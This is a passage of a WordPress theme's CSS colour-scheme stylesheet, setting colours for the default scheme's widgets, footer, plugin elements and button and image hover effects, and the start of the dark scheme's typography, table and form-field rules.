	color: #521c43;
}
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #72cfd5;
}
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default.sidebar .widget_calendar td#prev a:before,
.scheme_default.sidebar .widget_calendar td#next a:before {
	background-color: #f3f5f7;
}

/* Categories */
.scheme_default .widget_categories li {
	color: #151414;
}
.scheme_default.sidebar .widget_categories li {
	color: #1d1d1d;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #919191;
}
.scheme_default.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #521c43;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #ffffff;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default .widget_rss .rss-date {
	color: #919191;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .widget_tag_cloud a {
	color: #ffffff !important;
	background-color: #151414;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default.sidebar .widget_product_tag_cloud a,
.scheme_default.sidebar .widget_tag_cloud a {
	color: #ffffff !important;
	background-color: #151414;
}
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #521c43;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default.sidebar .widget_product_tag_cloud a:hover,
.scheme_default.sidebar .widget_tag_cloud a:hover {
	background-color: #521c43;
}

/* Footer */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #ffffff;
	color: #606060;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #e5e5e5;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #1d1d1d;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #ffffff;
}
.scheme_default.footer_wrap .widget li:before,
.footer_wrap .scheme_default.vc_row .widget li:before {
	background-color: #ffffff;
}
.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #1d1d1d;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #ffffff;
}

.scheme_default .footer_logo_inner {
	border-color: #e5e5e5;
}
.scheme_default .footer_logo_inner:after {
	background-color: #606060;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #606060;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #1d1d1d;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #1d1d1d;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #ffffff;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}

.scheme_default .footer_copyright_inner {
	background-color: #ffffff;	
	color: #151414;
}
.scheme_default .footer_copyright_inner .content_wrap {
	border-color: #e8e8e9;
}
.scheme_default .footer_copyright_inner a {
	color: #151414;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #521c43;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #606060;
}


/* Third-party plugins */
.scheme_default .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-close-btn-in .mfp-close {
	color: #151414;
	background-color: transparent;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #521c43;
}
.scheme_default .sidebar .widget .widget_title a,
.scheme_default .sidebar .widget .widgettitle a,
.scheme_default.sidebar .widget .widget_title a,
.scheme_default.sidebar .widget .widgettitle a {
	color: #ffffff;
}
.scheme_default .sidebar .widget .widget_title a:hover,
.scheme_default .sidebar .widget .widgettitle a:hover,
.scheme_default.sidebar .widget .widget_title a:hover,
.scheme_default.sidebar .widget .widgettitle a:hover {
	color: #521c43;
}

.scheme_default .sidebar .widget .widget_title,
.scheme_default .sidebar .widget .widgettitle,
.scheme_default.sidebar .widget .widget_title,
.scheme_default.sidebar .widget .widgettitle {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .widget ul > li:before {
	background-color: #521c43;
}


.scheme_default #recentcomments .comment-author-link {
	color: #151414;
}

.scheme_default .widget_calendar th {
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_reply a:after,
.scheme_default .author_bio .author_link:after,
.scheme_default .post_item .more-link:after.
.related_item .more-link:after {
	background-color: #521c43;
}
.scheme_default .post_item .more-link:hover,
.scheme_default .related_item .more-link:hover {
	color: #521c43;
}

.scheme_default .post_item_single .post_content > .post_meta_single .post_tags a {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .post_item_single .post_content > .post_meta_single .post_tags a:hover {
	background-color: #521c43;
	color: #ffffff;
}

.scheme_default .post_featured.hover_zoom .post_info a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_zoom .post_info a:hover {
	color: #d4a48c;
}

.scheme_default .eg-gallery-wrapper .eg-gallery-element-3:hover {
	color: #d4a48c;
}

.scheme_default .post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
.scheme_default footer .elementor-section .sc_layouts_item_details_line1 {
	color: #151414;
}
.scheme_default .post_content .sc_layouts_iconed_text_icon,
.scheme_default footer .elementor-section .sc_layouts_iconed_text .sc_layouts_item_icon {
	color: #521c43;
}

.scheme_default .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"] {
	background-color: #521c43;
	color: #ffffff;
}
.scheme_default .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #131217;
	color: #ffffff;
}

.scheme_default .wpcf7-form label {
	color: #151414;
}

.scheme_default .wpcf7-form div .select_container:focus:before,
.scheme_default .wpcf7-form div .select_container:hover:before,
.scheme_default .wpcf7-form div .select_container:before {
	background-color: #ffffff;
}
.scheme_default .wpcf7-form .icon-time:after,
.scheme_default .wpcf7-form .icon-date:after {
	color: #521c43;
}

.scheme_default .ui-datepicker th,
.scheme_default div.ui-datepicker table a:hover {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker .ui-datepicker-title,
.scheme_default .ui-datepicker .ui-datepicker-prev,
.scheme_default .ui-datepicker .ui-datepicker-next {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker .ui-datepicker-prev:hover,
.scheme_default .ui-datepicker .ui-datepicker-next:hover {
	color: #ffffff !important;
}
.scheme_default .ui-timepicker-div .ui_tpicker_minute_label,
.scheme_default .ui-timepicker-div .ui_tpicker_time_label,
.scheme_default .ui-timepicker-div .ui_tpicker_hour_label  {
	color: #d4a48c !important;
}
.scheme_default .ui-datepicker div.ui-slider .ui-slider-handle {
	background-color: #d4a48c;
}


.scheme_default .ui-datepicker-buttonpane button {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_default .ui-datepicker-buttonpane button:hover {
	background-color: #521c43 !important;
	color: #ffffff !important;
}


.scheme_default #ctf .ctf-author-name {
	color: #151414 !important;
}
.scheme_default #ctf #ctf-more:hover {
	background-color: #521c43 !important;
	color: #ffffff !important;
}


.scheme_default .rev_slider .hades .tp-tab-price {
	color: #d4a48c;
}

.scheme_default .rev_slider .rev-link a {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_default .rev_slider .rev-link a:hover {
	background-color: #ffffff !important;
	color: #131217 !important;
}
.scheme_default .rev_slider .custom.tparrows:hover:before {
	color: #d4a48c !important;
}
.scheme_default .rev_slider .custom .tp-bullet.selected {
	background-color: #d4a48c;
}


.scheme_default .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#521c43 50%, #151414 50%) no-repeat scroll right bottom / 210% 100% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#521c43 50%, #151414 50%) no-repeat scroll left bottom / 210% 100% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#521c43 50%, #151414 50%) no-repeat scroll right bottom / 100% 210% #151414 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#521c43 50%, #151414 50%) no-repeat scroll right top / 100% 210% #151414 !important; }

.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#521c43 50%, #919191 50%) no-repeat scroll right bottom / 210% 100% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#521c43 50%, #919191 50%) no-repeat scroll left bottom / 210% 100% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#521c43 50%, #919191 50%) no-repeat scroll right bottom / 100% 210% #919191 !important; }
.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#521c43 50%, #919191 50%) no-repeat scroll right top / 100% 210% #919191 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #521c43 50%) no-repeat scroll left bottom / 210% 100% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #521c43 50%) no-repeat scroll right bottom / 100% 210% #521c43 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #521c43 50%) no-repeat scroll right top / 100% 210% #521c43 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1d1d1d 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1d1d1d 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll right bottom / 210% 100% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll left bottom / 210% 100% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #e5e5e5 50%) no-repeat scroll right bottom / 100% 210% #e5e5e5 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #e5e5e5 50%) no-repeat scroll right top / 100% 210% #e5e5e5 !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 210% 100% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #131217 50%) no-repeat scroll left bottom / 210% 100% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 100% 210% #131217 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #131217 50%) no-repeat scroll right top / 100% 210% #131217 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #521c43;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #521c43;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #151414;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #521c43;
	background-color: #ffffff;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #521c43;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #521c43;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #131217;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a,
.scheme_default .post_featured.hover_pull .post_info a:before {
	color: #ffffff;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #d4a48c;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #521c43;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #521c43 !important;
	background-color: transparent;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #521c43 !important;
	background-color: #521c43;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #521c43 !important;
	background-color: #521c43;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}




.scheme_default .post_featured.hover_zoom .text-zoom a {
    color: #ffffff;
}
.scheme_default .post_featured.hover_zoom .text-zoom a:hover {
    color: #d4a48c;
}
/* Common tags 
------------------------------------------ */
.scheme_dark body {
	background-color: #131217;
}
.scheme_dark {
	color: #99989a;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6,
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #d4a48c;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #ce172d;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #d4a48c;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark strong, .scheme_dark em, .scheme_dark mark, .scheme_dark ins {
	color: #ffffff;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #7b7a7a;
}

.scheme_dark code {
	color: #b2b2b2;
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark code a {
	color: #d4a48c;
}
.scheme_dark code a:hover {
	color: #ffffff;
}

.scheme_dark a {
	color: #d4a48c;
}
.scheme_dark a:hover {
	color: #ffffff;
}
.scheme_dark .color_style_link2 a {
	color: #ce172d;
}
.scheme_dark .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #d4a48c;
}

.scheme_dark blockquote {
	color: #ffffff;
}
.scheme_dark blockquote:before {
	color: #d4a48c;
}
.scheme_dark blockquote a {
	color: #d4a48c;
}
.scheme_dark blockquote a:hover {
	color: #ffffff;
}
.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote i, .scheme_dark blockquote em, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #ffffff;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #7b7a7a;
}
.scheme_dark blockquote code {
	color: #ffffff;
	background-color: #28272e;
	border-color: #4a4a4a;
}
.scheme_dark table {
	border-color: #1f1e23;
}
.scheme_dark table th, .scheme_dark table th + th, .scheme_dark table td + th  {
	border-color: #1f1e23;
}
.scheme_dark table td, .scheme_dark table th + td, .scheme_dark table td + td {
	color: #ffffff;
	border-color: #1f1e23;
}
.scheme_dark table th {
	color: #ffffff;
	background-color: #131217;
}
.scheme_dark table th b, .scheme_dark table th strong {
	color: #ffffff;
}
.scheme_dark table > tbody > tr:nth-child(2n+1) > td {
}
.scheme_dark table > tbody > tr:nth-child(2n) > td {
}

.scheme_dark table > tbody th {
	background: #131217;
}

.scheme_dark table th a:hover {
	color: #ffffff;
}


.scheme_dark hr {
	border-color: #7b7a7a;
}
.scheme_dark figure figcaption a:hover,
.scheme_dark .wp-caption .wp-caption-text a:hover,
.scheme_dark figure figcaption,
.scheme_dark .wp-block-gallery .blocks-gallery-item figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark figure figcaption a,
.scheme_dark .wp-caption .wp-caption-text a {
	color: #d4a48c;
}
.scheme_dark ul > li:before {
	color: #d4a48c;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark .widget_search form:after,
.scheme_dark .woocommerce.widget_product_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #99989a;
}
.scheme_dark .widget_search form:hover:after,
.scheme_dark .woocommerce.widget_product_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #1f1e23;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #131217;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="url"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
